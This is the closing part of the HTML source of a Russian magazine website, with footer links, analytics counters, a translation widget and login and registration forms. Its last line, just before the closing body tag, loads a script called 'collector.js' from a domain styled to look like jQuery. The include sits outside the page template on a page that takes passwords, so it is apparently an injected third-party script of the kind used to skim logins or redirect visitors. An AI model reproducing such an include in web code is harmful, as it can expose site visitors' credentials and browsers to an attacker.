        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="fb4e559cad340942458d71bcdda5f1b2" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="fb4e559cad340942458d71bcdda5f1b2" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fnews%2F4642"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>
